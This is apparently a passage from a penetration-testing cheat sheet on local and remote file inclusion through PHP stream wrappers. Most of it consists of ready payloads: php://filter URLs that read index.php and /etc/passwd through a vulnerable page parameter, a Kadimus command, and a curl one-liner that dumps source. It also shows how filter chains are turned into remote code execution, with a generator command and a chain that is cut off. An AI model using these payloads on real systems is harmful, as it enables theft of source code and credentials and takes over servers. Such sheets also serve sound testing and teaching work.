 LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
NOTE: Wrappers can be chained multiple times using | or /:
• Multiple base64 decodes: php://filter/convert.base64-decoder|convert.base64-decode|convert.base64-decode/resource=%s
• deflate then base64encode (useful for limited character exfil): php://filter/zlib.deflate/convert.base64-encode/resource=
/var/www/html/index.php
./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php --parameter page
curl "http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php" | base64 -d > index.ph
Also there is a way to turn the php://filter into a full RCE.
• synacktiv/php_filter_chain_generator - A CLI to generate PHP filters chain
$ python3 php_filter_chain_generator.py --chain '<?php phpinfo();?>'
[+] The following gadget chain will generate the following code : <?php phpinfo();?> (base64 value: PD9waHAgcGhwa
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF1